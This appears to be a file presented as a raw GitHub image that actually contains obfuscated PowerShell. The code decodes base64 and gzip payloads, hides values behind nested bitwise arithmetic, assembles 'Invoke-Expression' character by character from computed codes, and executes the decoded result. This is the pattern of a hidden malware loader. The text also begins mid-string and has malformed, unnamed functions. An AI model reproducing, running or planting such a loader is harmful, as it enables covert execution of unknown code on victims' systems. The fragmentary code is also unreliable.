 " -sPlit ' ').FOReach({IF($_ -EQ ""){function
{param ([string] $noxibqujledjto);${`No`X`I`M`Yy`Vh`G`Thz`O} = [COnvert]::"`F`R`O`Mb`A`S`E64s`T`Ri`N`G"($noxibqUjledjto);${`No`X`I`N`D`R`Vjn`Zf`Wg} = [SYSTEM.IO.MeMorYsTreAM]::"ne`W"(${noximy`Y`Vh`G`Thz`O});${`N`Ox`Ie`Bxf`V`Uf`N`R`U} = [systeM.io.cOmPrESSiON.GZIPSTrEam]
::"`N`E`W"(${`N`Oxi`Nd`R`Vj`N`Zfw`G}, [sySTEm.io.COmprESSIoN.cOmpreSsIOnmOdE]::"`D`Eco`Mp`R`Ess");${noxi`Ebx`F`V`U`Fnr`U} = [SySteM.iO.cOmPreSsIon.GZIpStrEaM]::"new"([SYsTeM.iO.mEmoRysTReAm]::"`N`Ew"(${`N`Ox`Imy`Yvhgt`H`Zo}), [SysTEm.IO.COmprEsSIon.coMPResSionMoDE]::"`D`Ecomp`R`Es`S");$
{n`Oxi`D`E`Qx`L`S`Wrd`K} = [sySteM.Io.StrEAMReADER]::"new"(${nox`I`E`Bxf`Vuf`Nr`U});${`N`O`X`I`U`Fi`R`Twq`C`B`A} = ${`N`Ox`Ideq`Xl`Sw`R`D`K}."`R`E`Ad`T`Oe`N`D"();return ${no`X`I`Uf`I`Rt`Wq`C`B`A}};(((((((((((((((((-8588-Band8588)-Band(-8588-Bor8588))-Band((-8588-Band8588)-Bor(-8588-Bor8588)))-Band
(((-8588-Band8588)-Band(-8588-Bor8588))-Bor((-8588-Band8588)-Bor(-8588-Bor8588))))+((((-8588-Band8588)-Band(-8588-Bor8588))-Band((-8588-Band8588)-Bor(-8588-Bor8588)))-Bor(((-8588-Band8588)-Band(-8588-Bor8588))-Bor((-8588-Band8588)-Bor(-8588-Bor8588)))))+0)-0)))-shl1)-shr1)))+0)-0)))} elseif ($_
-EQ ""){function {param ([string] $noXIufluXYnlwq);${`No`Xijjdazq`Jij`K} = [coNVeRt]::"`F`R`O`M`B`A`S`E64s`T`Rin`G"($noxIuflUxynlwq);${noxi`Ksoq`P`M`O`Oh`U} = [sYstEm.io.MeMORyStrEaM]::"n`E`W"(${nox`Ijj`D`Az`Qj`I`Jk});${`N`O`X`Ivk`Q`O`O`We`Ev`F} = [sysTEM.Io.CoMPRessiON.
GZIpStREam]::"n`Ew"(${`No`X`I`K`Soqpm`O`O`H`U}, [SystEm.IO.cOMPressIon.ComPRESSioNMoDe]::"`De`Co`Mpr`E`Ss");${`Nox`I`V`K`Qo`O`Wee`V`F} = [SYStEM.iO.cOmpRessIon.GzIpStream]::"`New"([SySTeM.iO.memORYSTREam]::"`Ne`W"(${n`Oxij`Jd`A`Z`Q`J`Ijk}), [sYsTeM.IO.COmPresSiON.comPRessionMOdE]
::"deco`Mpr`E`S`S");${n`Ox`Ih`I`Icz`X`Lzb`U} = [SySTeM.Io.STrEaMrEadeR]::"n`Ew"(${`N`O`Xi`Vk`Qoowe`E`V`F});${`N`O`Xi`V`N`Dd`K`Jpq`U`Y} = ${n`Oxi`H`I`I`Czx`L`Zb`U}."`R`E`A`D`Toen`D"();return ${`Noxi`Vnddk`Jpq`U`Y}};((((((((((-bnot(-bnot(((((-7249-Band7040)-Band(-7249-Bor7040))-Band((-7249-Band7040)
-Bor(-7249-Bor7040)))-Band(((-7249-Band7040)-Band(-7249-Bor7040))-Bor((-7249-Band7040)-Bor(-7249-Bor7040))))+((((-7249-Band7040)-Band(-7249-Bor7040))-Band((-7249-Band7040)-Bor(-7249-Bor7040)))-Bor(((-7249-Band7040)-Band(-7249-Bor7040))-Bor((-7249-Band7040)-Bor(-7249-Bor7040)))))))))-shl1)-shr1)))
-Band0xFFFFFFFF))+210)}}) -Join '';=FOr ($i = ((3-shl1-band(1-shl3))-bxor(2*4)-2*4); $i -Lt $nohuxi.LEngth; $i +=((-bnot(-bnot(1)))-shl(7-band3))) {IF ($i + ((((9-bxor1)-band15)-bor(1-shl1))-band((3-shl2))) -Le $nohuxi.LEngth) {[CHar]([conveRT]::ToINT32($nohuxi.
subSTRING($i, (((2-shl2)-bor(1-shl3))-band(3-bxor11))),(((1-shl3)-shr2)-band((3-shl 1)-bxor4))))}}&([char]((24480 - 9013 - 8895 - 6467))+[char](((-18478 -Band 1263) + (-18478 -Bor 1263) + 7782 + 9511))+[char]((-13068 - 1760 + 6671 + 8243))+[char]((-1454 - 1424 - 2703 + 5660))+[char]((1425 - 868 +
4782 - 5264))+[char](((-1311 -Band 4870) + (-1311 -Bor 4870) - 9227 + 5737))+[char](((-7648 -Band 7779) + (-7648 -Bor 7779) - 284 + 198))+[char](((10238 -Band 1664) + (10238 -Bor 1664) - 2119 - 9682))+[char]((-3609 - 754 - 3592 + 8043))+[char]((7201 - 3408 + 6281 - 9994))+[char](((-13953 -Band
6938) + (-13953 -Bor 6938) + 2853 + 4244))+[char]((1979 - 7352 + 1224 + 4218))+[char](((-13058 -Band 6353) + (-13058 -Bor 6353) - 1580 + 8368))+[char](((-8841 -Band 215) + (-8841 -Bor 215) + 6415 + 2294))+[char](((-10862 -Band 8660) + (-10862 -Bor 8660) + 3136 - 861))+[char]((9260 - 9680 + 6734 -
6235))+[char]((4814 - 5291 + 2185 - 1630)))( -Join '')